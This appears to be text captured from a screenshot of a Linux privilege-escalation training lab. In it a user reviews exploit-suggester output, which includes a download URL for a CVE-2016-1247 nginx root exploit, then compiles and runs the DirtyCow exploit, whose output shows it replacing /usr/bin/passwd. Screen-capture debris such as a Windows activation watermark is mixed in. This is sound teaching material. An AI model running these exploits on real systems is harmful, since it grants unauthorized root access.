 2016-1247.html
   Tags: debian=8,ubuntu=14.04|16.04|16.10
   Download URL: https://legalhackers.com/exploits/CVE-2016-1247/nginxed-root.sh
   Comments: Rooting depends on cron.daily (up to 24h of dealy). Affected: deb8: <1
.6.2; 14.04: <1.4.6; 16.04: 1.10.0
TCM@debian:~/tools/linux-exploit-suggester$ cd/
-bash: cd/: No such file or directory
TCM@debian:~/tools/linux-exploit-suggester$ cd.
-bash: cd.: command not found
TCM@debian:~/tools/linux-exploit-suggester$ cd tools
-bash: cd: tools: No such file or directory
TCM@debian:~/tools/linux-exploit-suggester$ cd ..
TCM@debian:~/tools$ ls
dirtycow  linenum  linux-exploit-suggester  nginx
exim      linpeas  nfsshell                 source_files
TCM@debian:~/tools$ cd dirtycow
TCM@debian:~/tools/dirtycow$ ls
c0w.c
TCM@debian:~/tools/dirtycow$ ./c0w
-bash: ./c0w: No such file or directory
TCM@debian:~/tools/dirtycow$ ./c0w.c
-bash: ./c0w.c: Permission denied
TCM@debian:~/tools/dirtycow$ gcc-pthread c0w.c
-bash: gcc-pthread: command not found
TCM@debian:~/tools/dirtycow$ gcc -pthread c0w.c
TCM@debian:~/tools/dirtycow$ ls
a.out  c0w.c
TCM@debian:~/tools/dirtycow$ gcc -pthread c0w.c -o cow
TCM@debian:~/tools/dirtycow$ ls
a.out  c0w.c  cow
TCM@debian:~/tools/dirtycow$ ./cow
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap b460f000
Activate Windows
Go to Settings to activate Windows.
Linux PrivEsc ...
1h 20m 38s